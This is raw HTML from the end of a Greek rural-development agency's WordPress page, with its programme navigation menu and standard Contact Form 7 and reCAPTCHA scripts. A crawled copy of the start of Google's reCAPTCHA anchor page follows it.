		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://dimossin.gr/data-protection/">Πολιτική προστασίας δεδομένων προσωπικού χαρακτήρα</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1907"><a href="https://dimossin.gr/cookie-policy/">Πολιτική Απορρήτου και Cookies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://dimossin.gr/category/nea-anakoinoseis/">ΝΕΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://dimossin.gr/%cf%84%ce%b1%cf%80%cf%84%ce%bfk-leader-23-27/">ΤΑΠΤοK LEADER ’23-‘27</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://dimossin.gr/category/prokirixeis/">ΠΡΟΚΗΡΥΞΕΙΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2007"><a href="#">CLLD/LEADER</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2009"><a href="#">Αγροτικής Ανάπτυξης ΕΓΤΑΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://dimossin.gr/%cf%83%cf%84%ce%b1%ce%b4%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΣΤΑΔΙΑ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2/">ΑΝΑΦΟΡΑ ΣΤΟ ΠΡΟΓΡΑΜΜΑ-ΠΕΡΙΟΧΗ ΠΑΡΕΜΒΑΣΗΣ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5/">ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΙΔΙΩΤΙΚΩΝ ΕΡΓΩΝ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5%ce%b3/">ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΔΗΜΟΣΙΩΝ ΕΡΓΩΝ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89%ce%bd/">ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΔΙΚΑΙΟΥΧΩΝ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://dimossin.gr/%ce%b8%ce%b5%cf%83%ce%bc%ce%b9%ce%ba%ce%bf-%cf%80%ce%bb%ce%b1%ce%b9%cf%83%ce%b9%ce%bf-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΘΕΣΜΙΚΟ ΠΛΑΙΣΙΟ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067"><a href="https://dimossin.gr/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-clld-leader-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΕΚΔΗΛΩΣΕΙΣ CLLD/LEADER ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a href="https://dimossin.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΔΕΛΤΙΑ ΤΥΠΟΥ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://dimossin.gr/%cf%86%ce%bf%cf%81%ce%bc%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%85-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86/">ΦΟΡΜΕΣ ΕΚΔΗΛΩΣΗΣ ΕΠΕΝΔΥΤΙΚΟΥ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%bf%cf%85%ce%bc%ce%b5%ce%bd%ce%b1/">ΚΑΤΑΓΓΕΛΙΕΣ ΓΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΟΥΜΕΝΑ ΕΡΓΑ ΕΓΤΑΑ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2010"><a href="#">Επιχειρησιακό πρόγραμμα Αλιείας και Θάλασσας ΕΤΘΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%84%ce%b8%ce%b1/">ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://dimossin.gr/%cf%83%cf%84%ce%b1%ce%b4%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b5%cf%84%ce%b8%ce%b1/">ΣΤΑΔΙΑ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2-2/">ΑΝΑΦΟΡΑ ΣΤΟ ΠΡΟΓΡΑΜΜΑ -ΠΕΡΙΟΧΗ ΠΑΡΕΜΒΑΣΗΣ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5-2/">ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΙΔΙΩΤΙΚΩΝ ΕΡΓΩΝ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5%cf%84/">ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΔΗΜΟΣΙΩΝ ΕΡΓΩΝ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89-2/">ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΔΙΚΑΙΟΥΧΩΝ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://dimossin.gr/%ce%b8%ce%b5%cf%83%ce%bc%ce%b9%ce%ba%ce%bf-%cf%80%ce%bb%ce%b1%ce%b9%cf%83%ce%b9%ce%bf-%ce%b5%cf%84%ce%b8%ce%b1/">ΘΕΣΜΙΚΟ ΠΛΑΙΣΙΟ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://dimossin.gr/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/">ΕΚΔΗΛΩΣΕΙΣ CLLD/LEADER ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://dimossin.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%cf%84%ce%b8%ce%b1/">ΔΕΛΤΙΑ ΤΥΠΟΥ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://dimossin.gr/%cf%86%ce%bf%cf%81%ce%bc%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%85-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86-2/">ΦΟΡΜΕΣ ΕΚΔΗΛΩΣΗΣ ΕΠΕΝΔΥΤΙΚΟΥ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%bf%cf%85%ce%bc%ce%b5%ce%bd-2/">ΚΑΤΑΓΓΕΛΙΕΣ ΓΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΟΥΜΕΝΑ ΕΡΓΑ ΕΤΘΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2108"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/">ΠΡΟΓΡΑΜΜΑΤΑ &#038; ΕΡΓΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/clld-2014-2020/">CLLD 2014-2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/leader-2007-2013/">LEADER 2007-2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/">INTERREG ETOURIST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/">INTERREG GUT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-green-holidays/">INTERREG GREEN HOLIDAYS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-cb-roads/">INTERREG CB ROADS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/%cf%84%ce%bf%cf%80-%ce%b5%ce%ba-%ce%bf/">ΤΟΠ.ΕΚ.Ο</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/%cf%84%ce%bf%cf%80%cf%83%ce%b1/">ΤΟΠΣΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/">ΑΡΧΕΙΟ ΠΡΟΓΡΑΜΜΑΤΩΝ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2137"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/">ΣΥΝΕΡΓΑΣΙΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2138"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%b7%cf%83/">ΔΙΑΚΡΑΤΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ ΕΓΤΑΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2150"><a href="https://dimossin.gr/enerdeca-%ce%b9%ce%b9/">ENERDECA ΙΙ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://dimossin.gr/local-tour/">LOCAL TOUR</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2148"><a href="https://dimossin.gr/%ce%b7-%ce%b1%ce%be%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%cf%80%ce%bf%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b2%ce%b9%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b1%cf%83-%cf%83%cf%84%ce%b7%ce%bd/">Η ΑΞΙΑ ΤΟΥ ΑΠΟΘΕΜΑΤΟΣ ΒΙΟΣΦΑΙΡΑΣ ΣΤΗΝ ΤΟΠΙΚΗ ΚΟΙΝΟΤΗΤΑ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2140"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%b7%cf%83/">ΔΙΑΤΟΠΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ ΕΓΤΑΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2147"><a href="https://dimossin.gr/%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7-%cf%84%ce%bf%cf%85-%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%ce%bc/">ΟΡΓΑΝΩΣΗ ΚΑΙ ΠΡΟΒΟΛΗ ΤΟΥ ΟΙΝΟΤΟΥΡΙΣΜΟΥ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2146"><a href="https://dimossin.gr/%ce%b3%ce%b5%cf%85%cf%83%ce%b5%ce%b9%cf%83-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%cf%89%ce%bd-%ce%b5%ce%ba%ce%bb%ce%b5%ce%ba%cf%84%ce%b5%cf%83-%ce%b9%ce%b9/">ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ ΕΚΛΕΚΤΕΣ ΙΙ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2139"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/">ΔΙΑΚΡΑΤΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΕΤΘΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2145"><a href="https://dimossin.gr/creation-and-implementation-of-a-knowledge-based-platform-on-marine-protected-areas-mpa-and-socio-economic-development-in-the-mediterranean/">CREATION AND IMPLEMENTATION OF A KNOWLEDGE-BASED PLATFORM ON MARINE PROTECTED AREAS (MPA) AND SOCIO-ECONOMIC DEVELOPMENT IN THE MEDITERRANEAN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/">ΔΙΑΤΟΠΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΕΤΘΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2144"><a href="https://dimossin.gr/%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%b9%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%b1%ce%bb%ce%bb%ce%bf%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%ce%ba%cf%84%ce%b9%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%bb/">ΘΑΛΑΣΣΙΟ ΠΕΡΙΒΑΛΛΟΝ, ΠΑΡΑΚΤΙΕΣ ΑΠΕΙΛΕΣ ΚΑΙ ΑΛΙΕΙΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2143"><a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%b1%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9/">ΔΙΑΤΟΠΙΚΗ/ΔΙΑΠΕΡΙΦΕΡΕΙΑΚΗ ΣΥΝΕΡΓΑΣΙΑ  «ΑΛΙΕΥΤΙΚΟΣ ΤΟΥΡΙΣΜΟΣ»</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://dimossin.gr/category/ekdoseis/">ΕΚΔΟΣΕΙΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://dimossin.gr/contact-us/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"><a href="https://etourist.dimossin.gr">Interreg eTourist</a></li>
</ul>
    <!-- WP Accessibility Helper - Skiplinks Menu -->
</nav>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dimossin.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lelr94UAAAAAMKeqouF6lPwzr8oeb05AboKrrtD&#038;ver=3.0'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/uploads/fusion-scripts/0b9eb1059fe7494d4d9289e819a7a071.min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-includes/js/wp-embed.min.js?ver=5.4'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Lelr94UAAAAAMKeqouF6lPwzr8oeb05AboKrrtD',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://dimossin.gr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae","item":"https:\/\/dimossin.gr"}]}</script>		</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lelr94UAAAAAMKeqouF6lPwzr8oeb05AboKrrtD&co=aHR0cHM6Ly9kaW1vc3Npbi5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uc7r94iw70xq
body_size: 48673
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
